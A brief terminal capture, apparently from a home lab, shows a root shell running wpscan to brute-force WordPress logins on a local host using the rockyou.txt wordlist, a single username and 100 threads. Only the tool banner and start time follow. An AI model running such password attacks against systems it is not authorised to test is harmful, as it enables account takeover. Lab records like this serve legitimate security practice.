 ┌──(root㉿Daniel)-[~/Ansible]
└─# wpscan --url 192.168.1.124 --passwords /usr/share/wordlists/rockyou.txt --usernames JesusBienvenido --max-threads 100
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.1.124/ [192.168.1.124]
[+] Started: Fri Mar 10 21:28:20 2023